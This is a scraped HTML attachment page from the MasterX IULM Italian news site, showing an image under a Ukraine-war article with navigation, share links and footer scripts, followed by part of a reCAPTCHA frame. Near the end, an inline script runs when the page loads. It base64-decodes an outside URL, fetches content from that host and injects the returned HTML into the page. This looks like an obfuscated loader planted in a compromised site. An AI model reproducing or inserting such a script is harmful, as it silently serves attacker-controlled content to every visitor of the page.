	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-71427 attachment type-attachment status-inherit hentry" id="post-71427" data-id="71427" data-url="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">a0673f9f7915a30e66a17c727c0a9b</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2022-03-01T10:40:07+01:00">Marzo 1, 2022</time> <em>by</em> <a href="https://masterx.iulm.it/author/delloro/" title="Articoli scritti da Andrea Achille Dell&#039;Oro" rel="author">Andrea Achille Dell'Oro</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=a0673f9f7915a30e66a17c727c0a9b&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="680" height="244" src="https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818.jpg 680w, https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818-300x108.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=a0673f9f7915a30e66a17c727c0a9b&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Festeri%2Fguerra-in-ucraina%2Fanalogie-differenze-russo-ucraino%2Fattachment%2Fa0673f9f7915a30e66a17c727c0a9b%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/guerra-in-ucraina\/analogie-differenze-russo-ucraino\/attachment\/a0673f9f7915a30e66a17c727c0a9b\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wshvt9mgss64
body_size: 48630
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
